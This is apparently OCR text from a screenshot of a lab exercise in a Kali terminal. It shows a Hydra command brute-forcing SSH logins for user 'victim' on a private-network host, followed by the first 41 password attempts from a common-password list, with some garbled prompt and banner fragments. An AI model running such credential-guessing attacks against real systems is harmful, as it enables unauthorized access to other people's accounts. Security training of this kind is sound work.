 1 Hydra SSH brute force against
192.168.56.111
2 201 password guesses queued
li㉿kali)-[~]
1
hydra -l victim -P /tmp/small_pass.txt ssh://192.168.56.111 -t 4 -V
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
dra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-07 10:11:43
2
[DATA] max 4 tasks per 1 server, overall 4 tasks, 201 login tries (l:1/p:201), ~51 tries per task
[DATA] attacking ssh://192.168.56.111:22/
[ATTEMPT] target 192.168.56.111 - login "victim" - pass "123456" - 1 of 201 [child 0] (0/0)
[ATTEMPT] target 192.168.56.111 - login "victim" - pass "12345" - 2 of 201 [child 1] (0/0)
[ATTEMPT] target 192.168.56.111 - login "victim" - pass "123456789" - 3 of 201 [child 2] (0/0)
[ATTEMPT] target 192.168.56.111 - login "victim" - pass "password" - 4 of 201 [child 3] (0/0)
[ATTEMPT] target 192.168.56.111 - login "victim" - pass "iloveyou" - 5 of 201 [child 0] (0/0)
[ATTEMPT] target 192.168.56.111 - login "victim" - pass "princess" - 6 of 201 [child 1] (0/0)
[ATTEMPT] target 192.168.56.111 - login "victim" - pass "1234567" - 7 of 201 [child 3] (0/0)
[ATTEMPT] target 192.168.56.111 - login "victim" - pass "rockyou" - 8 of 201 [child 3] (0/0)
[ATTEMPT] target 192.168.56.111 - login "victim" - pass "12345678" - 9 of 201 [child 0] (0/0)
[ATTEMPT] target 192.168.56.111 - login "victim" - pass "abc123" - 10 of 201 [child 1] (0/0)
[ATTEMPT] target 192.168.56.111 - login "victim" - pass "nicole" - 11 of 201 [child 2] (0/0)
[ATTEMPT] target 192.168.56.111 - login "victim" - pass "daniel" - 12 of 201 [child 3] (0/0)
[ATTEMPT] target 192.168.56.111 - login "victim" - pass "babygirl" - 13 of 201 [child 0] (0/0)
[ATTEMPT] target 192.168.56.111 - login "victim" - pass "monkey" - 14 of 201 [child 1] (0/0)
[ATTEMPT] target 192.168.56.111 - login "victim" - pass "lovely" - 15 of 201 [child 2] (0/0)
[ATTEMPT] target 192.168.56.111 - login "victim" - pass "jessica" - 16 of 201 [child 3] (0/0)
[ATTEMPT] target 192.168.56.111 - login "victim" - pass "654321" - 17 of 201 [child 0] (0/0)
[ATTEMPT] target 192.168.56.111 - login "victim" - pass "michael" - 18 of 201 [child 1] (0/0)
[ATTEMPT] target 192.168.56.111 - login "victim" - pass "ashley" - 19 of 201 [child 2] (0/0)
[ATTEMPT] target 192.168.56.111 - login "victim" - pass "qwerty" - 20 of 201 [child 3] (0/0)
[ATTEMPT] target 192.168.56.111 - login "victim" - pass "111111" - 21 of 201 [child 0] (0/0)
[ATTEMPT] target 192.168.56.111 - login "victim" - pass "iloveu" - 22 of 201 [child 1] (0/0)
[ATTEMPT] target 192.168.56.111 - login "victim" - pass "000000" - 23 of 201 [child 2] (0/0)
[ATTEMPT] target 192.168.56.111 - login "victim" - pass "michelle" - 24 of 201 [child 2] (0/0)
[ATTEMPT] target 192.168.56.111 - login "victim" - pass "tigger" - 25 of 201 [child 3] (0/0)
[ATTEMPT] target 192.168.56.111 - login "victim" - pass "sunshine" - 26 of 201 [child 1] (0/0)
[ATTEMPT] target 192.168.56.111 - login "victim" - pass "chocolate" - 27 of 201 [child 0] (0/0)
[ATTEMPT] target 192.168.56.111 - login "victim" - pass "password1" - 28 of 201 [child 3] (0/0)
[ATTEMPT] target 192.168.56.111 - login "victim" - pass "soccer" - 29 of 201 [child 2] (0/0)
[ATTEMPT] target 192.168.56.111 - login "victim" - pass "anthony" - 30 of 201 [child 1] (0/0)
[ATTEMPT] target 192.168.56.111 - login "victim" - pass "friends" - 31 of 201 [child 0] (0/0)
[ATTEMPT] target 192.168.56.111 - login "victim" - pass "butterfly" - 32 of 201 [child 3] (0/0)
[ATTEMPT] target 192.168.56.111 - login "victim" - pass "purple" - 33 of 201 [child 2] (0/0)
[ATTEMPT] target 192.168.56.111 - login "victim" - pass "angel" - 34 of 201 [child 1] (0/0)
[ATTEMPT] target 192.168.56.111 - login "victim" - pass "jordan" - 35 of 201 [child 0] (0/0)
[ATTEMPT] target 192.168.56.111 - login "victim" - pass "liverpool" - 36 of 201 [child 3] (0/0)
[ATTEMPT] target 192.168.56.111 - login "victim" - pass "justin" - 37 of 201 [child 2] (0/0)
[ATTEMPT] target 192.168.56.111 - login "victim" - pass "loveme" - 38 of 201 [child 1] (0/0)
[ATTEMPT] target 192.168.56.111 - login "victim" - pass "fuckyou" - 39 of 201 [child 0] (0/0)
[ATTEMPT] target 192.168.56.111 - login "victim" - pass "123123" - 40 of 201 [child 3] (0/0)
[ATTEMPT] target 192.168.56.111 - login "victim" - pass "football" - 41 of 201 [child 2] (0/0)
KALI